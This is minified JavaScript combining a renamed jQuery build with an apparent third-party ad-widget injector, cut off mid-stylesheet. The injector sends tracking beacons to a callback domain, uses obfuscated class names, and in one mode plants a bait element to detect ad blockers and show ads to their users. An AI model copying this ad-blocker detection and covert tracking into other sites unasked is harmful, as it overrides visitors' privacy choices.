r?(r=un(e,n),yn.test(r)?st(e).position()[n]+"px":r):t}}})}),st.expr&&st.expr.filters&&(st.expr.filters.hidden=function(e){return 0===e.offsetWidth&&0===e.offsetHeight||!st.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||st.css(e,"display"))},st.expr.filters.visible=function(e){return!st.expr.filters.hidden(e)}),st.each({margin:"",padding:"",border:"Width"},function(e,t){st.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];4>r;r++)i[e+wn[r]+t]=o[r]||o[r-2]||o[0];return i}},gn.test(e)||(st.cssHooks[e+t].set=C)});var Cn=/%20/g,kn=/\[\]$/,En=/\r?\n/g,Sn=/^(?:submit|button|image|reset)$/i,An=/^(?:input|select|textarea|keygen)/i;st.fn.extend({serialize:function(){return st.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=st.prop(this,"elements");return e?st.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!st(this).is(":disabled")&&An.test(this.nodeName)&&!Sn.test(e)&&(this.checked||!Zt.test(e))}).map(function(e,t){var n=st(this).val();return null==n?null:st.isArray(n)?st.map(n,function(e){return{name:t.name,value:e.replace(En,"\r\n")}}):{name:t.name,value:n.replace(En,"\r\n")}}).get()}}),st.param=function(e,n){var r,i=[],o=function(e,t){t=st.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=st.ajaxSettings&&st.ajaxSettings.traditional),st.isArray(e)||e.__sh&&!st.isPlainObject(e))st.each(e,function(){o(this.name,this.value)});else for(r in e)j(r,e[r],n,o);return i.join("&").replace(Cn,"+")};var jn,Dn,Ln=st.now(),Hn=/\?/,Mn=/#.*$/,qn=/([?&])_=[^&]*/,_n=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Fn=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,On=/^(?:GET|HEAD)$/,Bn=/^\/\//,Pn=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Rn=st.fn.load,Wn={},$n={},In="*/".concat("*");try{Dn=Y.href}catch(zn){Dn=V.createElement("a"),Dn.href="",Dn=Dn.href}jn=Pn.exec(Dn.toLowerCase())||[],st.fn.load=function(e,n,r){if("string"!=typeof e&&Rn)return Rn.apply(this,arguments);var i,o,a,s=this,u=e.indexOf(" ");return u>=0&&(i=e.slice(u,e.length),e=e.slice(0,u)),st.isFunction(n)?(r=n,n=t):n&&"object"==typeof n&&(o="POST"),s.length>0&&st.ajax({url:e,type:o,dataType:"html",data:n}).done(function(e){a=arguments,s.html(i?st("<div>").append(st.parseHTML(e)).find(i):e)}).complete(r&&function(e,t){s.each(r,a||[e.responseText,t,e])}),this},st.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){st.fn[t]=function(e){return this.on(t,e)}}),st.each(["get","post"],function(e,n){st[n]=function(e,r,i,o){return st.isFunction(r)&&(o=o||i,i=r,r=t),st.ajax({url:e,type:n,dataType:o,data:r,success:i})}}),st.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Dn,type:"GET",isLocal:Fn.test(jn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":In,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":st.parseJSON,"text xml":st.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?H(H(e,st.ajaxSettings),t):H(st.ajaxSettings,e)},ajaxPrefilter:D(Wn),ajaxTransport:D($n),ajax:function(e,n){function r(e,n,r,s){var l,f,v,b,T,N=n;2!==x&&(x=2,u&&clearTimeout(u),i=t,a=s||"",w.readyState=e>0?4:0,r&&(b=M(p,w,r)),e>=200&&300>e||304===e?(p.ifModified&&(T=w.getResponseHeader("Last-Modified"),T&&(st.lastModified[o]=T),T=w.getResponseHeader("etag"),T&&(st.etag[o]=T)),304===e?(l=!0,N="notmodified"):(l=q(p,b),N=l.state,f=l.data,v=l.error,l=!v)):(v=N,(e||!N)&&(N="error",0>e&&(e=0))),w.status=e,w.statusText=(n||N)+"",l?g.resolveWith(d,[f,N,w]):g.rejectWith(d,[w,N,v]),w.statusCode(y),y=t,c&&h.trigger(l?"ajaxSuccess":"ajaxError",[w,p,l?f:v]),m.fireWith(d,[w,N]),c&&(h.trigger("ajaxComplete",[w,p]),--st.active||st.event.trigger("ajaxStop")))}"object"==typeof e&&(n=e,e=t),n=n||{};var i,o,a,s,u,l,c,f,p=st.ajaxSetup({},n),d=p.context||p,h=p.context&&(d.nodeType||d.__sh)?st(d):st.event,g=st.Deferred(),m=st.Callbacks("once memory"),y=p.statusCode||{},v={},b={},x=0,T="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!s)for(s={};t=_n.exec(a);)s[t[1].toLowerCase()]=t[2];t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=b[n]=b[n]||e,v[e]=t),this},overrideMimeType:function(e){return x||(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>x)for(t in e)y[t]=[y[t],e[t]];else w.always(e[w.status]);return this},abort:function(e){var t=e||T;return i&&i.abort(t),r(0,t),this}};if(g.promise(w).complete=m.add,w.success=w.done,w.error=w.fail,p.url=((e||p.url||Dn)+"").replace(Mn,"").replace(Bn,jn[1]+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=st.trim(p.dataType||"*").toLowerCase().match(lt)||[""],null==p.crossDomain&&(l=Pn.exec(p.url.toLowerCase()),p.crossDomain=!(!l||l[1]===jn[1]&&l[2]===jn[2]&&(l[3]||("http:"===l[1]?80:443))==(jn[3]||("http:"===jn[1]?80:443)))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=st.param(p.data,p.traditional)),L(Wn,p,n,w),2===x)return w;c=p.global,c&&0===st.active++&&st.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!On.test(p.type),o=p.url,p.hasContent||(p.data&&(o=p.url+=(Hn.test(o)?"&":"?")+p.data,delete p.data),p.cache===!1&&(p.url=qn.test(o)?o.replace(qn,"$1_="+Ln++):o)),p.ifModified&&(st.lastModified[o]&&w.setRequestHeader("If-Modified-Since",st.lastModified[o]),st.etag[o]&&w.setRequestHeader("If-None-Match",st.etag[o])),(p.data&&p.hasContent&&p.contentType!==!1||n.contentType)&&w.setRequestHeader("Content-Type",p.contentType),w.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+In+"; q=0.01":""):p.accepts["*"]);for(f in p.headers)w.setRequestHeader(f,p.headers[f]);if(p.beforeSend&&(p.beforeSend.call(d,w,p)===!1||2===x))return w.abort();T="abort";for(f in{success:1,error:1,complete:1})w[f](p[f]);if(i=L($n,p,n,w)){w.readyState=1,c&&h.trigger("ajaxSend",[w,p]),p.async&&p.timeout>0&&(u=setTimeout(function(){w.abort("timeout")},p.timeout));try{x=1,i.send(v,r)}catch(N){if(!(2>x))throw N;r(-1,N)}}else r(-1,"No Transport");return w},getScript:function(e,n){return st.get(e,t,n,"script")},getJSON:function(e,t,n){return st.get(e,t,n,"json")}}),st.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return st.globalEval(e),e}}}),st.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),st.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=V.head||st("head")[0]||V.documentElement;return{send:function(t,i){n=V.createElement("script"),n.async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,t){(t||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,t||i(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(t,!0)}}}});var Xn=[],Un=/(=)\?(?=&|$)|\?\?/;st.ajaxSetup({jsonp:"cb",jsonpCallback:function(){var e=Xn.pop()||st.expando+Ln++;return this[e]=!0,e}}),st.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,u=n.jsonp!==!1&&(Un.test(n.url)?"url":"string"==typeof n.data&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Un.test(n.data)&&"data");return u||"jsonp"===n.dataTypes[0]?(o=n.jsonpCallback=st.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,u?n[u]=n[u].replace(Un,"$1"+o):n.jsonp!==!1&&(n.url+=(Hn.test(n.url)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||st.error(o+" was not called"),s[0]},n.dataTypes[0]="json",a=e[o],e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,Xn.push(o)),s&&st.isFunction(a)&&a(s[0]),s=a=t}),"script"):t});var Vn,Yn,Jn=0,Gn=e.ActiveXObject&&function(){var e;for(e in Vn)Vn[e](t,!0)};st.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&_()||F()}:_,Yn=st.ajaxSettings.xhr(),st.support.cors=!!Yn&&"withCredentials"in Yn,Yn=st.support.ajax=!!Yn,Yn&&st.ajaxTransport(function(n){if(!n.crossDomain||st.support.cors){var r;return{send:function(i,o){var a,s,u=n.xhr();if(n.username?u.open(n.type,n.url,n.async,n.username,n.password):u.open(n.type,n.url,n.async),n.xhrFields)for(s in n.xhrFields)u[s]=n.xhrFields[s];n.mimeType&&u.overrideMimeType&&u.overrideMimeType(n.mimeType),n.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i)u.setRequestHeader(s,i[s])}catch(l){}u.send(n.hasContent&&n.data||null),r=function(e,i){var s,l,c,f,p;try{if(r&&(i||4===u.readyState))if(r=t,a&&(u.onreadystatechange=st.noop,Gn&&delete Vn[a]),i)4!==u.readyState&&u.abort();else{f={},s=u.status,p=u.responseXML,c=u.getAllResponseHeaders(),p&&p.documentElement&&(f.xml=p),"string"==typeof u.responseText&&(f.text=u.responseText);try{l=u.statusText}catch(d){l=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=f.text?200:404}}catch(h){i||o(-1,h)}f&&o(s,l,f,c)},n.async?4===u.readyState?setTimeout(r):(a=++Jn,Gn&&(Vn||(Vn={},st(e).unload(Gn)),Vn[a]=r),u.onreadystatechange=r):r()},abort:function(){r&&r(t,!0)}}}});var Qn,Kn,Zn=/^(?:toggle|show|hide)$/,er=RegExp("^(?:([+-])=|)("+ut+")([a-z%]*)$","i"),tr=/queueHooks$/,nr=[W],rr={"*":[function(e,t){var n,r,i=this.createTween(e,t),o=er.exec(t),a=i.cur(),s=+a||0,u=1,l=20;if(o){if(n=+o[2],r=o[3]||(st.cssNumber[e]?"":"px"),"px"!==r&&s){s=st.css(i.elem,e,!0)||n||1;do u=u||".5",s/=u,st.style(i.elem,e,s+r);while(u!==(u=i.cur()/a)&&1!==u&&--l)}i.unit=r,i.start=s,i.end=o[1]?s+(o[1]+1)*n:n}return i}]};st.Animation=st.extend(P,{tweener:function(e,t){st.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,r=0,i=e.length;i>r;r++)n=e[r],rr[n]=rr[n]||[],rr[n].unshift(t)},prefilter:function(e,t){t?nr.unshift(e):nr.push(e)}}),st.Tween=$,$.prototype={constructor:$,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(st.cssNumber[n]?"":"px")},cur:function(){var e=$.propHooks[this.prop];return e&&e.get?e.get(this):$.propHooks._default.get(this)},run:function(e){var t,n=$.propHooks[this.prop];return this.pos=t=this.options.duration?st.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):$.propHooks._default.set(this),this}},$.prototype.init.prototype=$.prototype,$.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=st.css(e.elem,e.prop,"auto"),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){st.fx.step[e.prop]?st.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[st.cssProps[e.prop]]||st.cssHooks[e.prop])?st.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},$.propHooks.scrollTop=$.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},st.each(["toggle","show","hide"],function(e,t){var n=st.fn[t];st.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(I(t,!0),e,r,i)}}),st.fn.extend({fadeTo:function(e,t,n,r){return this.filter(w).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=st.isEmptyObject(e),o=st.speed(t,n,r),a=function(){var t=P(this,st.extend({},e),o);a.finish=function(){t.stop(!0)},(i||st._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||o.queue===!1?this.each(a):this.queue(o.queue,a)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",o=st.timers,a=st._data(this);if(n)a[n]&&a[n].stop&&i(a[n]);else for(n in a)a[n]&&a[n].stop&&tr.test(n)&&i(a[n]);for(n=o.length;n--;)o[n].elem!==this||null!=e&&o[n].queue!==e||(o[n].anim.stop(r),t=!1,o.splice(n,1));(t||!r)&&st.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=st._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=st.timers,a=r?r.length:0;for(n.finish=!0,st.queue(this,e,[]),i&&i.cur&&i.cur.finish&&i.cur.finish.call(this),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;a>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),st.each({slideDown:I("show"),slideUp:I("hide"),slideToggle:I("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){st.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),st.speed=function(e,t,n){var r=e&&"object"==typeof e?st.extend({},e):{complete:n||!n&&t||st.isFunction(e)&&e,duration:e,easing:n&&t||t&&!st.isFunction(t)&&t};return r.duration=st.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in st.fx.speeds?st.fx.speeds[r.duration]:st.fx.speeds._default,(null==r.queue||r.queue===!0)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){st.isFunction(r.old)&&r.old.call(this),r.queue&&st.dequeue(this,r.queue)},r},st.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},st.timers=[],st.fx=$.prototype.init,st.fx.tick=function(){var e,n=st.timers,r=0;for(Qn=st.now();n.length>r;r++)e=n[r],e()||n[r]!==e||n.splice(r--,1);n.length||st.fx.stop(),Qn=t},st.fx.timer=function(e){e()&&st.timers.push(e)&&st.fx.start()},st.fx.interval=13,st.fx.start=function(){Kn||(Kn=setInterval(st.fx.tick,st.fx.interval))},st.fx.stop=function(){clearInterval(Kn),Kn=null},st.fx.speeds={slow:600,fast:200,_default:400},st.fx.step={},st.expr&&st.expr.filters&&(st.expr.filters.animated=function(e){return st.grep(st.timers,function(t){return e===t.elem}).length}),st.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){st.offset.setOffset(this,e,t)});var n,r,i={top:0,left:0},o=this[0],a=o&&o.ownerDocument;if(a)return n=a.documentElement,st.contains(n,o)?(o.getBoundingClientRect!==t&&(i=o.getBoundingClientRect()),r=z(a),{top:i.top+(r.pageYOffset||n.scrollTop)-(n.clientTop||0),left:i.left+(r.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}):i},st.offset={setOffset:function(e,t,n){var r=st.css(e,"position");"static"===r&&(e.style.position="relative");var i,o,a=st(e),s=a.offset(),u=st.css(e,"top"),l=st.css(e,"left"),c=("absolute"===r||"fixed"===r)&&st.inArray("auto",[u,l])>-1,f={},p={};c?(p=a.position(),i=p.top,o=p.left):(i=parseFloat(u)||0,o=parseFloat(l)||0),st.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(f.top=t.top-s.top+i),null!=t.left&&(f.left=t.left-s.left+o),"using"in t?t.using.call(e,f):a.css(f)}},st.fn.extend({position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===st.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),st.nodeName(e[0],"html")||(n=e.offset()),n.top+=st.css(e[0],"borderTopWidth",!0),n.left+=st.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-st.css(r,"marginTop",!0),left:t.left-n.left-st.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||V.documentElement;e&&!st.nodeName(e,"html")&&"static"===st.css(e,"position");)e=e.offsetParent;return e||V.documentElement})}}),st.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);st.fn[e]=function(i){return st.access(this,function(e,i,o){var a=z(e);return o===t?a?n in a?a[n]:a.document.documentElement[i]:e[i]:(a?a.scrollTo(r?st(a).scrollLeft():o,r?o:st(a).scrollTop()):e[i]=o,t)},e,i,arguments.length,null)}}),st.each({Height:"height",Width:"width"},function(e,n){st.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){st.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(i===!0||o===!0?"margin":"border");return st.access(this,function(n,r,i){var o;return st.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])):i===t?st.css(n,r,s):st.style(n,r,i,s)},n,a?i:t,a,null)}})}),e.__sh=st,"function"==typeof define&&define.amd&&define.amd.__sh&&define("__sh",[],function(){return st})})(window);!function(t){function e(){var e,i,n={height:a.innerHeight,width:a.innerWidth};return n.height||(e=r.compatMode,(e||!t.support.boxModel)&&(i="CSS1Compat"===e?f:r.body,n={height:i.clientHeight,width:i.clientWidth})),n}function i(){return{top:a.pageYOffset||f.scrollTop||r.body.scrollTop,left:a.pageXOffset||f.scrollLeft||r.body.scrollLeft}}function n(){var n,l=t(),r=0;if(t.each(d,function(t,e){var i=e.data.selector,n=e.$element;l=l.add(i?n.find(i):n)}),n=l.length)for(o=o||e(),h=h||i();n>r;r++)if(t.contains(f,l[r])){var a,c,p,s=t(l[r]),u={height:s.height(),width:s.width()},g=s.offset(),v=s.data("inview");if(!h||!o)return;g.top+u.height>h.top&&g.top<h.top+o.height&&g.left+u.width>h.left&&g.left<h.left+o.width?(a=h.left>g.left?"right":h.left+o.width<g.left+u.width?"left":"both",c=h.top>g.top?"bottom":h.top+o.height<g.top+u.height?"top":"both",p=a+"-"+c,v&&v===p||s.data("inview",p).trigger("inview",[!0,a,c])):v&&s.data("inview",!1).trigger("inview",[!1])}}var o,h,l,d={},r=document,a=window,f=r.documentElement,c=t.expando;t.event.special.inview={add:function(e){d[e.guid+"-"+this[c]]={data:e,$element:t(this)},l||t.isEmptyObject(d)||(l=setInterval(n,250))},remove:function(e){try{delete d[e.guid+"-"+this[c]]}catch(i){}t.isEmptyObject(d)&&(clearInterval(l),l=null)}},t(a).bind("scroll resize scrollstop",function(){o=h=null}),!f.addEventListener&&f.attachEvent&&f.attachEvent("onfocusin",function(){h=null})}(__sh);function __yget_ad_list(settings){ad_list="";__sh('#'+settings.widget_div_id).find(".pdnwamq_endu").each(function(i,e){if(__sh(e).is(":visible"))ad_list+=__sh(__sh(e).find("a")[0]).prop("href").split("/")[6]+",";});return ad_list.slice(0,-1);}
function __enc(s,m){var n="";s=s.toString();for(var i=0;i<s.length;i++){if((i%m==0)&&(i>0)){n+="-";}
n+=s[i];}
return n;}
String.prototype.allReplace=function(obj){var retStr=this
for(var x in obj){retStr=retStr.replace(new RegExp(x,'g'),obj[x])}
return retStr}
function __enc2(val){val=val.toString();return val.allReplace({"0":"x","1":"q","2":"m","3":"c","4":"v","5":"p","6":"z","7":"y","8":"i","9":"w"});}
function __rs(l){__text="";__poss="xyz";for(i=0;i<l;i++)__text+=__poss.charAt(Math.floor(Math.random()*__poss.length));return __text;}
function __yregister_page_load(settings){if(__sh(document).find('body').hasClass("gbqfqwbyplr")==false){__sh(document).find('body').addClass("gbqfqwbyplr");img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/pl/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__rs(10)+'.GIF';}};function __yregister_page_view(settings){if(__sh(document).find('body').hasClass("gbqfqwbypvr")==false){__sh(document).find('body').addClass("gbqfqwbypvr");img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/pv/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__rs(10)+'.GIF';}};function __yregister_widget_load(settings){if(settings.preview)return;__yad_list=__yget_ad_list(settings);if(__yad_list!=''){img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/awl/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__yad_list+'/'+__rs(10)+'.GIF';}};function __yregister_view_once1(settings){if(settings.preview||__sh("#"+settings.widget_div_id).hasClass("__kwvr"))return;__yad_list=__yget_ad_list(settings);if(__yad_list!=''){__sh("#"+settings.widget_div_id).addClass("__kwvr")
img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/wv/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__yad_list+'/'+__rs(10)+'.GIF';}}
function __yregister_widget_view_trigger(settings){if(__sh("#"+settings.widget_div_id).hasClass("__hinit"))return;else __sh("#"+settings.widget_div_id).addClass("__hinit");if(window.location!==window.parent.location){__sh(window).bind("mouseenter mouseleave tap",function(e){__yregister_page_view(settings);__yregister_view_once1(settings);});}else{__sh("#"+settings.widget_div_id).bind("inview",function(e,v,vx,vy){if(v==true){__yregister_page_view(settings);__yregister_view_once1(settings);}
});}}
function __place(w,target,target_approach){if(target_approach=="before")target.parentNode.insertBefore(w,target);else if(target_approach=="after")target.parentNode.insertBefore(w,target.nextSibling);else if(target_approach=="append")target.innerHTML=target.innerHTML+w.outerHTML;else if(target_approach=="prepend")target.innerHTML=w.outerHTML+target.innerHTML;else if(target_approach=="fill")target.innerHTML=w.outerHTML;}
function __reg_events(settings){__yregister_page_load(settings);__yregister_widget_load(settings);__yregister_widget_view_trigger(settings);}
__sh.fn.deliver=function(){if(window.location.hash.search("__ytest")>-1)test_mode=true;else test_mode=false;settings=__sh.parseJSON(__sh(this).find('.pngmonetysettings').html());if(settings.target_selector_test!=undefined&&settings.target_selector_test!=""&&__sh(settings.target_selector_test).length&&test_mode==true){target=__sh(settings.target_selector_test);target_approach=settings.target_approach_test;}else if(settings.target_selector!=undefined&&settings.target_selector!=""&&__sh(settings.target_selector).length){target=__sh(settings.target_selector);target_approach=settings.target_approach;}else if(__sh("#"+settings.client_widget_initscript_id).length){target=__sh("#"+settings.client_widget_initscript_id);target_approach="after";}else if(__sh("#__yavli"+settings.widget_id).length){target=__sh("#__yavli"+settings.widget_id);target_approach="fill";}else{if(test_mode)console.log("Could not position widget_id: "+settings.widget_id);setTimeout(function(){__sh(this).deliver();}.bind(this),500);return;}
if(settings.container_style!=null){if(test_mode==false)__sh(this).attr("style",settings.container_style);else __sh(this).attr("style",settings.container_style_test);}
__place(this[0],target[0],target_approach);__reg_events(settings);};function __loadnow(widget_div_id,content,tools_url,iefix_url){function __is_lte_ie8(){if(navigator.appName.indexOf("Internet Explorer")!=-1&&navigator.appVersion.indexOf("MSIE 9")==-1&&navigator.appVersion.indexOf("MSIE 1")==-1)return true;return false;}
function __remove(id){return(elem=document.getElementById(id)).parentNode.removeChild(elem);}
function __sh_l(){if(__sh("#"+widget_div_id).length>0)return;__style=content.split("</style>")[0]+"</style>";__html=content.split("</style>")[1];if(document.getElementById("__style"+widget_div_id)!=null)__remove("__style"+widget_div_id);__style_div=document.createElement('div');__style_div.innerHTML="<p>dummy</p>"+__style;document.getElementsByTagName('head')[0].appendChild(__style_div.childNodes[1]);__sh('<div/>',{id:widget_div_id,html:__html}).deliver();}
if(__is_lte_ie8()){var __sh_iefix=document.createElement('script');__sh_iefix.type='text/javascript';__sh_iefix.async=true;__sh_iefix.src=iefix_url;setTimeout(function(){document.getElementsByTagName('head')[0].appendChild(__sh_iefix);},100);}
__sh_l();}
function __load(widget_div_id,content,tools_url,iefix_url,adbonly){if(document.readyState!=="complete"&&document.readyState!=="interactive"){setTimeout(function(){__load(widget_div_id,content,tools_url,iefix_url,adbonly);},100);return;}
if(!adbonly){content=content.replaceAll('target="_top"','target="_blank"');__loadnow(widget_div_id,content,tools_url,iefix_url);}else{var ramdom_id="sponsoredwellcontainerbottom",__frag=document.createDocumentFragment(),__fragtmp=document.createElement('div'),__step=200,__t1=800,__t2=1000;__fragtmp.innerHTML='<div class="MBox admain gp-ui" id="'+ramdom_id+'" style="position:absolute;height:10px;width:10px;display:block;">&nbsp;&nbsp;</div>';while(__fragtmp.firstChild)__frag.appendChild(__fragtmp.firstChild);var body=document.getElementsByTagName('body')[0];body.insertBefore(__frag,body.childNodes[0]);(function recurse(ramdom_id,tw){if(tw==undefined)tw=0;if(document.getElementById(ramdom_id).clientHeight==0&&tw>=__t1)__loadnow(widget_div_id,content,tools_url,iefix_url);else if(tw>=__t2)return document.getElementById(ramdom_id).style.width=0;else setTimeout(function(){recurse(ramdom_id,tw+__step);},__step);})(ramdom_id);}}
__load('_ruamupr_com3160','<style id="__style_ruamupr_com3160" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_ruamupr_com3160 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3160 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3160 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_ruamupr_com3160 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_ruamupr_com3160 a:link,#_ruamupr_com3160 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_ruamupr_com3160 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd 